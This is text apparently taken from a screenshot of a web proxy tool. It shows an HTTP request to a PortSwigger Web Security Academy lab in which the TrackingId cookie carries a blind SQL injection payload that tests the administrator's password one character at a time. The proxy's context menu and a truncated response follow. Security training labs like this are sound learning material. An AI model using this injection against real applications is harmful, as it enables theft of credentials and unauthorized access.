 GET https://acc21f2c1e7c6c578017078200f3009b.web-security-academy.net/filter?category=Gifts HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer: https://acc21f2c1e7c6c578017078200f3009b.web-security-academy.net/filter?category=Gifts
Cookie: TrackingId=ttA5PuFVqBx32BKR' AND (SELECT SUBSTRING(password,1,1) FROM users WHERE username='administrator')='a; session=
IOnCeWQ4D8oa7OTRWL5c1osLrStRH4CV
Upgrade-Insecure-Requests: 1
Content-Length: 0
Host: acc21f2c1e7c6c578017078200f3009b.web-security-academy.net
HTTP/1.1 200
Content-Type:
Connection: c
Content-Lengt
Find... Ctrl-F
Open/Resend with Request Editor...
Fuzz...
Run application
Open URL in System Browser
Invoke with Script...
Encode/Decode/Hash...
Open URL in Browser
Syntax
View
Can't Undo Ctrl-Z
Can't Redo Ctrl-Y
Cut Ctrl-X
Copy Ctrl-C
Paste Ctrl-V
Delete Delete
Select All Ctrl-A
Save XML
Save Raw